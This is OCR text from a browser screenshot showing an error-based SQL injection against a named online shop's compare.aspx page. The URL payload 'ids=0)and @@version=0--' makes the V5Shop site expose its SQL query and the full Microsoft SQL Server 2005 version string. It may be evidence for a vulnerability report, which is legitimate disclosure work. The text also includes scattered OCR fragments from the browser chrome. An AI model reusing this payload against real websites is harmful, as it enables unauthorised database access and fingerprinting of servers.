 360安全浏览器 7.1
菜单
http://www.shop0516.com/compare.aspx?ids=0)and%20@@version=0--
普京公开露面
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
www.shop0516.com/compare.aspx?ids=
V5Shop Error:
执行SQL语句时时出错：
SELECT id,(marketprice-memberprice) AS SavaPrice FROM Web_Product WHERE id IN (0)and @@version=0--)
下面为具体错误信息：
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
购